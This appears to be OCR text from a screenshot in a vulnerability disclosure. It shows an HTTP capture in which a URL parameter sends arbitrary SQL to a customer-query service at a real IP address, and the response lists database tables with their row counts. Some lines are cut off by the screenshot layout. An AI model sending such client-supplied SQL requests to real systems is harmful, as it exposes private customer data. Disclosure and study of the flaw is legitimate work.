 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<title>正在查询数据</title>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Expires" content="0">
<script language="JavaScript">
if (typeof(window.opener) == "object")
{
window.opener.transferQueryResult('0|25^LDCUSTOMER|5027^LDCUSTOMERLOG|
2969^LDCUSTOMERLOGDETAIL|49213^LDCUSTOMERLOGMAIN|35905^LAEMAILLOG|10^LDEMAILLOG|
1967^LDMAXNO|15574^LDECONTLOG|20^DT_VERSION|5^DT_AD_LOCATION|1^DT_AD_INFO|1^DT_MANAGER|
1^CT_LOGS_TYPE|4^CT_OPERATE|7^CT_RESULT|4^DT_LOGS|29^PDFTRACE|367^LWXINSUORDER|
6^SYS_EXPORT_SCHEMA_01|2616^SYS_EXPORT_SCHEMA_02|3258^SYS_EXPORT_SCHEMA_03|
2677^SYS_EXPORT_SCHEMA_04|2397^SYS_EXPORT_SCHEMA_05|1779^SYS_EXPORT_SCHEMA_06|
1780^SYS_EXPORT_SCHEMA_07|1781');
// window.opener.afterEasyQueryVer3('0|25^LDCUSTOMER|5027^LDCUSTOMERLOG|
2969^LDCUSTOMERLOGDETAIL|49213^LDCUSTOMERLOGMAIN|35905^LAEMAILLOG|10^LDEMAILLOG|
1967^LDMAXNO|15574^LDECONTLOG|20^DT_VERSION|5^DT_AD_LOCATION|1^DT_AD_INFO|1^DT_MANAGER|
1^CT_LOGS_TYPE|4^CT_OPERATE|7^CT_RESULT|4^DT_LOGS|29^PDFTRACE|367^LWXINSUORDER|
6^SYS_EXPORT_SCHEMA_01|2616^SYS_EXPORT_SCHEMA_02|3258^SYS_EXPORT_SCHEMA_03|
2677^SYS_EXPORT_SCHEMA_04|2397^SYS_EXPORT_SCHEMA_05|1779^SYS_EXPORT_SCHEMA_06|
1780^SYS_EXPORT_SCHEMA_07|1781');
window.opener.afterEasyQueryVer3("ok");
window.close();
}
else
{
window.returnValue = '0|25^LDCUSTOMER|5027^LDCUSTOMERLOG|2969^LDCUSTOMERLOGDETAIL|
49213^LDCUSTOMERLOGMAIN|35905^LAEMAILLOG|10^LDEMAILLOG|1967^LDMAXNO|15574^LDECONTLOG|
20^DT_VERSION|5^DT_AD_LOCATION|1^DT_AD_INFO|1^DT_MANAGER|1^CT_LOGS_TYPE|4^CT_OPERATE|
7^CT_RESULT|4^DT_LOGS|29^PDFTRACE|367^LWXINSUORDER|6^SYS_EXPORT_SCHEMA_01|
2616^SYS_EXPORT_SCHEMA_02|3258^SYS_EXPORT_SCHEMA_03|2677^SYS_EXPORT_SCHEMA_04|
2397^SYS_EXPORT_SCHEMA_05|1779^SYS_EXPORT_SCHEMA_06|1780^SYS_EXPORT_SCHEMA_07|1781';
window.close();
// strQueryResult = '0|25^LDCUSTOMER|5027^LDCUSTOMERLOG|2969^LDCUSTOMERLOGDETAIL|
49213^LDCUSTOMERLOGMAIN|35905^LAEMAILLOG|10^LDEMAILLOG|1967^LDMAXNO|15574^LDECONTLOG|
20^DT_VERSION|5^DT_AD_LOCATION|1^DT_AD_INFO|1^DT_MANAGER|1^CT_LOGS_TYPE|4^CT_OPERATE|
7^CT_RESULT|4^DT_LOGS|29^PDFTRACE|367^LWXINSUORDER|6^SYS_EXPORT_SCHEMA_01|
2616^SYS_EXPORT_SCHEMA_02|3258^SYS_EXPORT_SCHEMA_03|2677^SYS_EXPORT_SCHEMA_04|
Clear Cache TextWizard Tearoff MSDN Search... Online
Inspectors AutoResponder Composer Log Filters Timeline
xtView WebForms HexView Auth Cookies Raw JSON XML
Value
select TABLE_NAME,NUM_ROWS from tabs
1
0
Transformer Headers TextView ImageView HexView WebView Auth Caching
w JSON XML
00 OK
ache-Coyote/1.1
cache
rol: no-cache
hu, 01 Jan 1970 00:00:00 GMT
pe: text/html;charset=GBK
ngth: 2380
30 May 2016 13:46:24 GMT
Ctrl+Enter to highlight all)
View in Notepad
Capturing All Processes 1 / 259 https://210.83.204.119:8443/cusQuery/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=select+TABLE_NAME,NUM_ROWS+from+tabs&strStart=1&LargeFlag=0
www.wooyun.org